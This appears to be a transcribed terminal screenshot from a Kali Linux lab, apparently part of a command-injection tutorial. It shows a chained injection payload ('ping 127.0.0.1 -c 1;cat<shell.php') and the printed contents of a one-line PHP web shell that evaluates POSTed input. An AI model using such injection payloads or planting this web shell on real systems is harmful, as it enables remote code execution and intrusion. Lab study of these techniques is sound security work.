 ┌──(root㉿kali)-[/home/kali/桌面/ceshi]
└─# ping 127.0.0.1 -c 1;cat<shell.php
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.045 ms

--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.045/0.045/0.045/0.000 ms
<?php eval($_POST[pass]); ?>